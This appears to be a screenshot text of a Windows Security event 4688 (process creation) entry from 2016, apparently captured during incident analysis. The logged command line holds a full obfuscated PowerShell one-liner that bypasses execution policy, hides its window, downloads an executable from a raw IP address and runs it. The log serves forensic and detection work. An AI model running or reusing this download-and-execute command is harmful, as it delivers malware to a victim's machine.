 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
A new process has been created.
Subject:
Security ID:
Account Name:
Account Domain:
Logon ID: 0xDBD1
Process Information:
New Process ID: 0x8ec
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Creator Process ID: 0xff4
Process Command Line: PoWersHEll.Exe -EXeCUTIoNPOLicY bYpASS -nopROfILE
-wINdowstyLe hIdden (New-objecT SYsTEM.neT.WebCLIENT).doWnloadFilE
('http://185.82.200.55/encrypted.exe','C:\Users\Abby\AppData\Roaming.eXE');starT-PROCESS
'C:\Users\Abby\AppData\Roaming.eXE'
Log Name: Security
Source: Microsoft Windows security Logged: 11/24/2016 7:40:34 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer:
OpCode: Info
More Information: Event Log Online Help
Copy Close